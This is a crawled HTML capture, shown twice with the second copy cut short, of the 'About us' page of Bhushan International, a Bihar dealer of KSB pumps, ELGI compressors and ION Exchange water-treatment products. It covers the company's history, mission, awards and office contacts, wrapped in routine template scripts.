

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bhushint.org/about
body_size: 4773
content:
<style>
    .wrapingimage {
        float: right;


    }

    /* .five_yearlogo{
     height: 265px;
     width: 282px;
     margin: 0px 36px 0px 0;
  } */
</style>



<!DOCTYPE html>
<html lang="en">

<head>
   <!-- basic -->
   <meta charset="utf-8">
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <!-- mobile metas -->
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <meta name="viewport" content="initial-scale=1, maximum-scale=1">
   <!-- site metas -->
   <title>Bhushan International: 9955997458 - KSB, ELGI, ION Exchange</title>
   <meta name="keywords" content="authorized elgi and ats elgi air compressor dealer in patna">
   <meta name="description" content="Authorised dealer and service provider from bihar for Air Compressor,  Industrial & Submersible Pumps, Water Softners, Borewell, Resin, PPCH & PPRCT and spares">
   <meta name="author" content="Bhushan international patna">
   <meta property="og:title" content="Bhushan International: 9955997458 - KSB, ELGI, ION Exchange">
   <meta property="og:description" content="Authorised dealer and service provider from bihar for Air Compressor,  Industrial & Submersible Pumps, Water Softners, Borewell, Resin, PPCH & PPRCT and spares">
   <meta name="author" content="Bhushan international patna ">
   <meta property="og:type" content="website">
   <meta property="og:url" content="http://shup.pe.hu/">
   <meta property="og:image" content="http://shup.pe.hu/assets/images/bhusanup-removebg-preview.png" />
<meta name="facebook-domain-verification" content="8hir8jbf1j0cp3qmxvrcerczvmxtxr" />


   <link rel="shortcut icon" type="image/x-icon" href="http://shup.pe.hu/assets/images/favicon.png" />
   <!-- bootstrap css -->
   <link rel="stylesheet" href="https://www.bhushint.org/assets/css/bootstrap.min.css">
   <!-- style css -->
   <link rel="stylesheet" href="https://www.bhushint.org/assets/css/style.css">
   <!-- responsive-->
   <link rel="stylesheet" href="https://www.bhushint.org/assets/css/responsive.css">
   <!-- awesome fontfamily -->
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
   <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->
</head>
<!-- body -->

<body class="main-layout">
   <!-- loader  -->
   <div class="loader_bg">
      <div class="loader"><img src="assets/images/loading.gif" alt="" /></div>
   </div>
   <!-- end loader -->
   <div id="mySidepanel" class="sidepanel">
      <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">×</a>
      <a href="index">Home</a>
      <a href="about">About us</a>
      <a href="products">Products</a>
       <a href="authorised">Authorised Dealer</a> 

      
      <a href="services">Services</a>
      <a href="contact">Contact us</a>

   </div>
   <!-- header -->
   <header>
      <!-- header inner -->
      <div class="head-top">
         <div class="container-fluid">
            <div class="row">
               <div class="col-sm-3" style="padding-right:0px;padding-left:0px;">
                  <div class="logo">
                     <a href="index"><img src="assets/images/bhusanup-removebg-preview.png" /></a>
                  </div>
               </div>
               <div class="col-sm-9">
                  <ul class="email text_align_right">
                     <li class="d_none"> <i aria-hidden="true"></i>Monday to Saturday 10:00 AM to 6:00 PM</a></li>
                     <li class="d_none"><a href="https://www.google.com/maps/place/%E0%A4%AD%E0%A5%82%E0%A4%B7%E0%A4%A3+%E0%A4%85%E0%A4%82%E0%A4%A4%E0%A4%B0%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF/@25.609224,85.142573,14z/data=!4m5!3m4!1s0x0:0xcaaca47d74540198!8m2!3d25.6092414!4d85.1425191?hl=hi"><i class="fa fa-map-marker" aria-hidden="true"></i>Location</a></li>
                     <li class="d_none"><a href="tel: +91 89048 93444"><i class="fa fa-phone" aria-hidden="true" style="font-family: initial;"></i>+91 89048 93444</a></li>
                     <li class="d_none"> <a href="mailto: crm@bhushint.org"><i class="fa fa-envelope" aria-hidden="true"></i>crm@bhushint.org</a></li>
                     <!-- <li class="d_none"> <a href="#">Login <i class="fa fa-user" aria-hidden="true"></i></a> </li> -->
                     <!--<li class="d_none"><i class="fa fa-search" style="cursor: pointer;" aria-hidden="true"></i></li>-->
                     <li> <button class="openbtn" onclick="openNav()"><img src="assets/images/588a6507d06f6719692a2d15.png"></button></li>
                  </ul>
               </div>
            </div>
         </div>
      </div>
   </header>
   <!-- end header -->
       <!-- about-->
    <div class="about">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div>
                        <h2 class="titlepageing">About us</h2>
                        <!-- <p>It is a long established fact that a reader will be distracted by the readable content </p> -->
                    </div>
                </div>

                <div class=" col-sm-12">
                    <div class="about_box">
                        <div class="row d_flex">
                            <div class="col-md-12">
                                <div class="about_box_text">
                                    <!-- <h3>Best INTERIOR Design</h3> -->
                                    <div class="wrapingimage">
                                        <img class="five_yearlogo" src="assets/images/35-year.jpg" alt="">
                                    </div>
                                    <p>
                                        Bhushan International was founded in 1985 with an ambition to create opportunities
                                        of employment in Bihar. As a family person, the pain our Founder experienced in
                                        having to stay away from loved ones for earning one’s livelihood motivated him to
                                        create something closer to home.
                                    </p>

                                    <p>
                                        The journey got the first acceleration in 1990 with KSB appointing us as their first
                                        and only authorized dealer for Bihar. Water being an essential commodity, we soon
                                        found our foot in all major industries in Bihar and Nepal.
                                    </p>
                                    <p>
                                        In the year 2002, ELGI Limited, the winner of prestigious Deming’s Award and world’s
                                        7th largest manufacturer of Air Compressors appointed us their dealer for Bihar.
                                        This was surely the second important milestone in our journey.
                                    </p>
                                    <p>
                                        Shortly, we were also awarded the dealership of ATS ELGI Limited, a pioneer in
                                        Garage Automation segment.
                                    </p>
                                    <p>
                                        Collaboration with ION Exchange India Limited helped us to complete the full cycle
                                        of Water Management - from extracting the underground water to recycle, reusing and
                                        reducing water wastage. With IEI, we also provide process chemicals to all major
                                        Sugar Mills.
                                    </p>
                                    <p>
                                        Recently we got associated with Radicon Powerbuild Pvt Ltd, which is a name for
                                        reliability and value in the field of Geared Motors, gear pumps, and gearboxes.
                                    </p>
                                    <p>
                                        Our another new dealership of Howden has put us a step ahead in delivering the whole
                                        package of your the industrial need by Howden being at the forefront of engineering
                                        fans with the digital solution of monitoring and control.
                                    </p>
                                    <p>
                                        Bhushan International also has a promising Projects Vertical which has, in the last
                                        few years itself, successfully completed a few prestigious projects such as
                                        Commissioning 1200KLD STP at IGIMS, Commissioning ETP at RMIRMS, Designing and
                                        Constructing sewage pipeline in AIIMS Patna, and various other inter - disciplinary
                                        Government and CSR Projects of organisations of repute.
                                    </p>
                                    <p>
                                        With development in the industrial scenario in the state, we have also been able to
                                        make ourselves available to our customers for round the clock availability with our
                                        robust service team and branch offices.
                                    </p>
                                    <p><a href="http://www.Bhushancorp.in" style="color: red;">
                                            Bhushancorp Pvt Ltd:- A unit of Bhushan International
                                        </a>
                                    </p>


                                    <!-- <a class="read_more" href="Javascript:void(0)">Read More</a> -->
                                </div>
                                <div class="about_box_text" style="border-top: double;">
                                    <h3>
                                        Why Choose Us:
                                    </h3>
                                    <p>
                                        In addition to our rich experience and subject knowledge, we are a service focused
                                        organization. We understand that services today rank higher in the value chain than
                                        products.
                                    </p>
                                    <p>
                                        In the past three decades we have learned, unlearned and are now relearning the new
                                        market trends and technologies to bring world class services and products to your
                                        doorstep. We see ourselves as an enabler in the industry value chain and want to
                                        leverage our position.
                                    </p>
                                    <p>
                                        With our agile team of trained engineers, we are working towards a TAT of 24 hours
                                        and higher customer satisfaction.
                                    </p>
                                    <p>
                                        On the other hand, we try to collaborate with the best and innovation focused
                                        industrial brands to bring their best products to your doorsteps. Though not
                                        directly into manufacturing yet, our efforts are always aimed at getting the best
                                        equipment for the manufacturing units.
                                    </p>
                                    <br>
                                    <br> 
                                    <h3>Our Mission:</h3>
                                    <p>To nurture industrial growth and development in the state by partnering with
                                        industries and individuals and providing quality products and end to end services
                                        while being high on credibility and integrity and focused on customer satisfaction.

                                    </p>

                                    <div class="wrapingimage ">
                                        <figure><img class="img_wirth" src="assets/images/OUR MISSION-1.png"
                                                alt="assets/images/OUR MISSION-1.png" /></figure>
                                    </div>

                                    
                                    <div class="pb-3">
                                        <p class="pb-3">
                                            BHUSHAN INTERNATIONAL would love your feedback. Post a review to our profile.
                                         
                                        </p>
                                        <a href="https://g.page/Bhushan-International/review?id"
                                            class="btn btn-danger btn-lg " role="button" aria-disabled="true">Your
                                            feedback.</a>
                                    </div>
                                </div>

                                <div class="about_box_text" style="border-top: double;">
                                    <h3>
                                        Awards:
                                    </h3>

                                    <p style="padding: 0 0 49px 1px;">Bhushan International has been recognized for
                                        excellence
                                        in its operation over the years.</p>
                                    <div class="col-sm-12">
                                        <div class="row">
                                            
                                            <div class="card col-md-3">
                                                <img src="assets/images/msme500frame.jpeg"
                                                    class="card-img-top" alt="elgi-bhushan-international1.webp">

                                            </div>
                                            
                                            <div class="card col-md-3">
                                                <img src="assets/images/Award-2.jpg"
                                                    class="card-img-top" alt="elgi-bhushan-international1.webp">

                                            </div>
                                            <div class="card col-md-3">
                                                <img src="assets/images/elgi-bhushan-international1.webp"
                                                    class="card-img-top" alt="elgi-bhushan-international1.webp">

                                            </div>
                                            <div class="card col-md-3">
                                                <img src="assets/images/bhushan-international-awards2.webp"
                                                    class="card-img-top"
                                                    alt="assets/images/bhushan-international-awards2.webp">

                                            </div>
                                            <div class="card col-md-3">
                                                <img src="assets/images/Bhushan-International-Dealer-Certificate.webp"
                                                    class="card-img-top"
                                                    alt="assets/images/Bhushan-International-Dealer-Certificate.webp">

                                            </div>
                                            <div class="card col-md-3">
                                                <img src="assets/images/sheild-bhushan-international-12.webp"
                                                    class="card-img-top"
                                                    alt="assets/images/sheild-bhushan-international-12.webp">

                                            </div>

                                        </div>

                                    </div>
                                    
                                </div>

                            </div>


                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
    <!-- end about-->

    <!-- footer -->
   <!-- footer -->

   <footer>
      <div class="footer">
         <div class="container">
            <div class="row">
               <div class="col-md-10 offset-md-1">
                  <ul class="social_icon text_align_center">
                     <li> <a href="https://www.facebook.com/bhushint/"><i class="fa fa-facebook-f" style="    padding: 10px 7px 0px 7px;"></i></a></li>
                     <li> <a href="https://www.linkedin.com/company/bhushaninternational/?originalSubdomain=in"><i class="fa fa-linkedin-square" aria-hidden="true" style="    padding: 10px 7px 0px 7px;"></i></a></li>
                     <li> <a href="https://wa.link/8zotnf"><i class="fa fa-whatsapp" style="    padding: 10px 7px 0px 7px;"></i></a></li>
                     <li> <a href="https://www.instagram.com/Bhushaninternational/"><i class="fa fa-instagram" aria-hidden="true" style="    padding: 10px 7px 0px 7px;"></i></a></li>
                  </ul>
               </div>
               
             

               <div class="col-md-3 col-sm-6">
                  <div class="reader">
                     <h3>Head Office</h3>
                     <p>
                        Bhushan International, 2nd Floor, B-3, Grand Shere – II, Exhibition Road, Patna Bihar-800001.

                     </p>

                     <p>Phone No:-<a href="tel: 6122320269" style="font-family: initial;"> +91 612 2320269</a></p>
                     <p>Phone No:-<a href="tel: 9955997458" style="font-family: initial;"> +91 9955997458</a></p>
                     <p>Toll free no:-<a href="tel: 8904893444" style="font-family: initial;"> +91 89048 93444</a></p>

                  </div>
               </div>
               <div class="col-md-2 col-sm-6">
                  <div class="reader">
                     <h3>Explore</h3>
                     <ul class="xple_menu">
                        <li><a href="index">Home</a></li>
                        <li><a href="about">About</a></li>
                        
                        <li><a href="contact">Contact Us</a></li>
                     </ul>
                  </div>
               </div>
               <div class="col-md-2 col-sm-6">
                  <div class="reader">
                     <h3>Bhushan International</h3>
                     <ul class="xple_menu">
                        <li><a href="http://www.Bhushancorp.in">More about BI</a></li>
                        <p style=" margin-top: 28px;">BI GST No:-<a href="#" style="font-family: initial;">10AESPS0072G1ZM</a></p>
                     </ul>
                  </div>
               </div>
               <div class="col-md-3 col-sm-6">
                  <div class="reader">
                     <h3>Branch Office</h3>

                     <p>
                        Grand Trunk Road, NH-2 Sasaram, Rohtas Bihar-821115

                     </p>
                     <p>Phone No:-<a href="tel: 9955997458" style="font-family: initial;"> +91 9955997458</a></p>
                     <p>Phone No:-<a href="tel: 9771496737" style="font-family: initial;"> +91 9771496737</a></p>

                  </div>
               </div>
               <div class="col-md-2 col-sm-6">
                  <div class="reader">
                     <img src="assets/images/footermsme.png"
                                                    class="card-img-top" alt="elgi-bhushan-international1.webp">

                  </div>
               </div>
            </div>
         </div>
         <div class="copyright text_align_center">
            <div class="container">
               <div class="row">
                  <div class="col-md-10 offset-md-1">
                     <p>Copyright 2022 All Right Reserved By <a href="#"> Bhushan International</a></p>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </footer>
   <!-- end footer -->
   <!-- Javascript files-->
   <script src="https://www.bhushint.org/assets/js/jquery.min.js"></script>
   <script src="https://www.bhushint.org/assets/js/bootstrap.bundle.min.js"></script>
   <script src="https://www.bhushint.org/assets/js/custom.js"></script>
   <script src="https://www.bhushint.org/assets/js/jquery-3.0.0.min.js"></script>
   <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
   <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
   <!------ Include the above in your HEAD tag ---------->

   <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js"></script>
   <script>
      // This example adds a marker to indicate the position of Bondi Beach in Sydney,
      // Australia.
      function initMap() {
         var map = new google.maps.Map(document.getElementById('map'), {
            zoom: 11,
            center: {
               lat: 40.645037,
               lng: -73.880224
            },
         });

         var image = 'images/maps-and-flags.png';
         var beachMarker = new google.maps.Marker({
            position: {
               lat: 40.645037,
               lng: -73.880224
            },
            map: map,
            icon: image
         });
      }
      $(document).ready(function() {
         $('.customer-logos').slick({
            slidesToShow: 6,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 1500,
            arrows: false,
            dots: false,
            pauseOnHover: false,
            responsive: [{
               breakpoint: 768,
               settings: {
                  slidesToShow: 4
               }
            }, {
               breakpoint: 520,
               settings: {
                  slidesToShow: 3
               }
            }]
         });
      });
   </script>
   <script>
      $(document).ready(function() {
         $("h3").click(function() {
            $("ul").toggle();
         });
      });
   </script>

   <!-- google map js -->
   <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA8eaHt9Dh5H57Zh0xVTqxVdBFCvFMqFjQ&callback=initMap"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bhushint.org/about
body_size: 5587
content:
<style>
    .wrapingimage {
        float: right;


    }

    /* .five_yearlogo{
     height: 265px;
     width: 282px;
     margin: 0px 36px 0px 0;
  } */
</style>



<!DOCTYPE html>
<html lang="en">

<head>
   <!-- basic -->
   <meta charset="utf-8">
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <!-- mobile metas -->
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <meta name="viewport" content="initial-scale=1, maximum-scale=1">
   <!-- site metas -->
   <title>Bhushan International: 9955997458 - KSB, ELGI, ION Exchange</title>
   <meta name="keywords" content="authorized elgi and ats elgi air compressor dealer in patna">
   <meta name="description" content="Authorised dealer and service provider from bihar for Air Compressor,  Industrial & Submersible Pumps, Water Softners, Borewell, Resin, PPCH & PPRCT and spares">
   <meta name="author" content="Bhushan international patna">
   <meta property="og:title" content="Bhushan International: 9955997458 - KSB, ELGI, ION Exchange">
   <meta property="og:description" content="Authorised dealer and service provider from bihar for Air Compressor,  Industrial & Submersible Pumps, Water Softners, Borewell, Resin, PPCH & PPRCT and spares">
   <meta name="author" content="Bhushan international patna ">
   <meta property="og:type" content="website">
   <meta property="og:url" content="http://shup.pe.hu/">
   <meta property="og:image" content="http://shup.pe.hu/assets/images/bhusanup-removebg-preview.png" />
<meta name="facebook-domain-verification" content="8hir8jbf1j0cp3qmxvrcerczvmxtxr" />


   <link rel="shortcut icon" type="image/x-icon" href="http://shup.pe.hu/assets/images/favicon.png" />
   <!-- bootstrap css -->
   <link rel="stylesheet" href="https://www.bhushint.org/assets/css/bootstrap.min.css">
   <!-- style css -->
   <link rel="stylesheet" href="https://www.bhushint.org/assets/css/style.css">
   <!-- responsive-->
   <link rel="stylesheet" href="https://www.bhushint.org/assets/css/responsive.css">
   <!-- awesome fontfamily -->
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
   <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->
</head>
<!-- body -->

<body class="main-layout">
   <!-- loader  -->
   <div class="loader_bg">
      <div class="loader"><img src="assets/images/loading.gif" alt="" /></div>
   </div>
   <!-- end loader -->
   <div id="mySidepanel" class="sidepanel">
      <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">×</a>
      <a href="index">Home</a>
      <a href="about">About us</a>
      <a href="products">Products</a>
       <a href="authorised">Authorised Dealer</a> 

      
      <a href="services">Services</a>
      <a href="contact">Contact us</a>

   </div>
   <!-- header -->
   <header>
      <!-- header inner -->
      <div class="head-top">
         <div class="container-fluid">
            <div class="row">
               <div class="col-sm-3" style="padding-right:0px;padding-left:0px;">
                  <div class="logo">
                     <a href="index"><img src="assets/images/bhusanup-removebg-preview.png" /></a>
                  </div>
               </div>
               <div class="col-sm-9">
                  <ul class="email text_align_right">
                     <li class="d_none"> <i aria-hidden="true"></i>Monday to Saturday 10:00 AM to 6:00 PM</a></li>
                     <li class="d_none"><a href="https://www.google.com/maps/place/%E0%A4%AD%E0%A5%82%E0%A4%B7%E0%A4%A3+%E0%A4%85%E0%A4%82%E0%A4%A4%E0%A4%B0%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF/@25.609224,85.142573,14z/data=!4m5!3m4!1s0x0:0xcaaca47d74540198!8m2!3d25.6092414!4d85.1425191?hl=hi"><i class="fa fa-map-marker" aria-hidden="true"></i>Location</a></li>
                     <li class="d_none"><a href="tel: +91 89048 93444"><i class="fa fa-phone" aria-hidden="true" style="font-family: initial;"></i>+91 89048 93444</a></li>
                     <li class="d_none"> <a href="mailto: crm@bhushint.org"><i class="fa fa-envelope" aria-hidden="true"></i>crm@bhushint.org</a></li>
                     <!-- <li class="d_none"> <a href="#">Login <i class="fa fa-user" aria-hidden="true"></i></a> </li> -->
                     <!--<li class="d_none"><i class="fa fa-search" style="cursor: pointer;" aria-hidden="true"></i></li>-->
                     <li> <button class="openbtn" onclick="openNav()"><img src="assets/images/588a6507d06f6719692a2d15.png"></button></li>
                  </ul>
               </div>
            </div>
         </div>
      </div>
   </header>
   <!-- end header -->
       <!-- about-->
    <div class="about">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div>
                        <h2 class="titlepageing">About us</h2>
                        <!-- <p>It is a long established fact that a reader will be distracted by the readable content </p> -->
                    </div>
                </div>

                <div class=" col-sm-12">
                    <div class="about_box">
                        <div class="row d_flex">
                            <div class="col-md-12">
                                <div class="about_box_text">
                                    <!-- <h3>Best INTERIOR Design</h3> -->
                                    <div class="wrapingimage">
                                        <img class="five_yearlogo" src="assets/images/35-year.jpg" alt="">
                                    </div>
                                    <p>
                                        Bhushan International was founded in 1985 with an ambition to create opportunities
                                        of employment in Bihar. As a family person, the pain our Founder experienced in
                                        having to stay away from loved ones for earning one’s livelihood motivated him to
                                        create something closer to home.
                                    </p>

                                    <p>
                                        The journey got the first acceleration in 1990 with KSB appointing us as their first
                                        and only authorized dealer for Bihar. Water being an essential commodity, we soon
                                        found our foot in all major industries in Bihar and Nepal.
                                    </p>
                                    <p>
                                        In the year 2002, ELGI Limited, the winner of prestigious Deming’s Award and world’s
                                        7th largest manufacturer of Air Compressors appointed us their dealer for Bihar.
                                        This was surely the second important milestone in our journey.
                                    </p>
                                    <p>
                                        Shortly, we were also awarded the dealership of ATS ELGI Limited, a pioneer in
                                        Garage Automation segment.
                                    </p>
                                    <p>
                                        Collaboration with ION Exchange India Limited helped us to complete the full cycle
                                        of Water Management - from extracting the underground water to recycle, reusing and
                                        reducing water wastage. With IEI, we also provide process chemicals to all major
                                        Sugar Mills.
                                    </p>
                                    <p>
                                        Recently we got associated with Radicon Powerbuild Pvt Ltd, which is a name for
                                        reliability and value in the field of Geared Motors, gear pumps, and gearboxes.
                                    </p>
                                    <p>
                                        Our another new dealership of Howden has put us a step ahead in delivering the whole
                                        package of your the industrial need by Howden being at the forefront of engineering
                                        fans with the digital solution of monitoring and control.
                                    </p>
                                    <p>
                                        Bhushan International also has a promising Projects Vertical which has, in the last
                                        few years itself, successfully completed a few prestigious projects such as
                                        Commissioning 1200KLD STP at IGIMS, Commissioning ETP at RMIRMS, Designing and
                                        Constructing sewage pipeline in AIIMS Patna, and various other inter - disciplinary
                                        Government and CSR Projects of organisations of repute.
                                    </p>
                                    <p>
                                        With development in the industrial scenario in the state, we have also been able to
                                        make ourselves available to our customers for round the clock availability with our
                                        robust service team and branch offices.
                                    </p>
                                    <p><a href="http://www.Bhushancorp.in" style="color: red;">
                                            Bhushancorp Pvt Ltd:- A unit of Bhushan International
                                        </a>
                                    </p>


                                    <!-- <a class="read_more" href="Javascript:void(0)">Read More</a> -->
                                </div>
                                <div class="about_box_text" style="border-top: double;">
                                    <h3>
                                        Why Choose Us:
                                    </h3>
                                    <p>
                                        In addition to our rich experience and subject knowledge, we are a service focused
                                        organization. We understand that services today rank higher in the value chain than
                                        products.
                                    </p>
                                    <p>
                                        In the past three decades we have learned, unlearned and are now relearning the new
                                        market trends and technologies to bring world class services and products to your
                                        doorstep. We see ourselves as an enabler in the industry value chain and want to
                                        leverage our position.
                                    </p>
                                    <p>
                                        With our agile team of trained engineers, we are working towards a TAT of 24 hours
                                        and higher customer satisfaction.
                                    </p>
                                    <p>
                                        On the other hand, we try to collaborate with the best and innovation focused
                                        industrial brands to bring their best products to your doorsteps. Though not
                                        directly into manufacturing yet, our efforts are always aimed at getting the best
                                        equipment for the manufacturing units.
                                    </p>
                                    <br>
                                    <br> 
                                    <h3>Our Mission:</h3>
                                    <p>To nurture industrial growth and development in the state by partnering with
                                        industries and individuals and providing quality products and end to end services
                                        while being high on credibility and integrity and focused on customer satisfaction.

                                    </p>

                                    <div class="wrapingimage ">
                                        <figure><img class="img_wirth" src="assets/images/OUR MISSION-1.png"
                                                alt="assets/images/OUR MISSION-1.png" /></figure>
                                    </div>

                                    
                                    <div class="pb-3">
                                        <p class="pb-3">
                                            BHUSHAN INTERNATIONAL would love your feedback. Post a review to our profile.
                                         
                                        </p>
                                        <a href="https://g.page/Bhushan-International/review?id"
                                            class="btn btn-danger btn-lg " role="button" aria-disabled="true">Your
                                            feedback.</a>
                                    </div>
                                </div>

                                <div class="about_box_text" style="border-top: double;">
                                    <h3>
                                        Awards:
                                    </h3>

                                    <p style="padding: 0 0 49px 1px;">Bhushan International has been recognized for
                                        excellence
                                        in its operation over the years.</p>
                                    <div class="col-sm-12">
                                        <div class="row">
                                            
                                            <div class="card col-md-3">
                                                <img src="assets/images/msme500frame.jpeg"
                                                    class="card-img-top" alt="elgi-bhushan-international1.webp">

                                            </div>
                                            
                                            <div class="card col-md-3">
                                                <img src="assets/images/Award-2.jpg"
                                                    class="card-img-top" alt="elgi-bhushan-international1.webp">

                                            </div>
                                            <div class="card col-md-3">
                                                <img src="assets/images/elgi-bhushan-international1.webp"
                                                    class="card-img-top" alt="elgi-bhushan-international1.webp">

                                            </div>
                                            <div class="card col-md-3">
                                                <img src="assets/images/bhushan-international-awards2.webp"
                                                    class="card-img-top"
                                                    alt="assets/images/bhushan-international-awards2.webp">

                                            </div>
                                            <div class="card col-md-3">
                                                <img src="assets/images/Bhushan-International-Dealer-Certificate.webp"
                                                    class="card-img-top"
                                                    alt="assets/images/Bhushan-International-Dealer-Certificate.webp">

                                            </div>
                                            <div class="card col-md-3">
                                                <img src="assets/images/sheild-bhushan-international-12.webp"
                                                    class="card-img-top"
                                                    alt="assets/images/sheild-bhushan-international-12.webp">

                                            </div>

                                        </div>

                                    </div>
                                    
                                </div>

                            </div>


                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
    <!-- end about-->

    <!-- footer -->
   <!-- footer -->

   <footer>
      <div class="footer">
         <div class="container">
            <div class="row">
               <div class="col-md-10 offset-md-1">
                  <ul class="social_icon text_align_center">
                     <li> <a href="https://www.facebook.com/bhushint/"><i class="fa fa-facebook-f" style="    padding: 10px 7px 0px 7px;"></i></a></li>
                     <li> <a href="https://www.linkedin.com/company/bhushaninternational/?originalSubdomain=in"><i class="fa fa-linkedin-square" aria-hidden="true" style="    padding: 10px 7px 0px 7px;"></i></a></li>
                     <li> <a href="https://wa.link/8zotnf"><i class="fa fa-whatsapp" style="    padding: 10px 7px 0px 7px;"></i></a></li>
                     <li> <a href="https://www.instagram.com/Bhushaninternational/"><i class="fa fa-instagram" aria-hidden="true" style="    padding: 10px 7px 0px 7px;"></i></a></li>
                  </ul>
               </div>
               
             

               <div class="col-md-3 col-sm-6">
                  <div class="reader">
                     <h3>Head Office</h3>
                     <p>
                        Bhushan International, 2nd Floor, B-3, Grand Shere – II, Exhibition Road, Patna Bihar-800001.

                     </p>

                     <p>Phone No:-<a href="tel: 6122320269" style="font-family: initial;"> +91 612 2320269</a></p>
                     <p>Phone No:-<a href="tel: 9955997458" style="font-family: initial;"> +91 9955997458</a></p>
                     <p>Toll free no:-<a href="tel: 8904893444" style="font-family: initial;"> +91 89048 93444</a></p>

                  </div>
               </div>
               <div class="col-md-2 col-sm-6">
                  <div class="reader">
                     <h3>Explore</h3>
                     <ul class="xple_menu">
                        <li><a href="index">Home</a></li>
                        <li><a href="about">About</a></li>
                        
                        <li><a href="contact">Contact Us</a></li>
                     </ul>
                  </div>
               </div>
               <div class="col-md-2 col-sm-6">
                  <div class="reader">
                     <h3>Bhushan International</h3>
                     <ul class="xple_menu">
                        <li><a href="http://www.Bhushancorp.in">More about BI</a></li>
                        <p style=" margin-top: 28px;">BI GST No:-<a href="#" style="font-family: initial;">10AESPS0072G1ZM</a></p>
                     </ul>
                  </div>
               </div>
               <div class="col-md-3 col-sm-6">
                  <div class="reader">
                     <h3>Branch Office</h3>

                     <p>
                        Grand Trunk Road, NH-2 Sasaram, Rohtas Bihar-821115

                     </p>
                     <p>Phone No:-<a href="tel: 9955997458" style="font-family: initial;"> +91 9955997458</a></p>
                     <p>Phone No:-<a href="tel: 9771496737" style="font-family: initial;"> +91 9771496737</a></p>

                  </div>
               </div>
               <div class="col-md-2 col-sm-6">
                  <div class="reader">
                     <img src="assets/images/footermsme.png"
                                                    class="card-img-top" alt="elgi-bhushan-international1.webp">

                  </div>
               </div>
            </div>
         </div>
         <div class="copyright text_align_center">
            <div class="container">
               <div class="row">
                  <div class="col-md-10 offset-md-1">
                     <p>Copyright 2022 All Right Reserved By <a href="#"> Bhushan International</a></p>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </footer>
   <!-- end footer -->
   <!-- Javascript files-->
   <script src="https://www.bhushint.org/assets/js/jquery.min.js"></script>
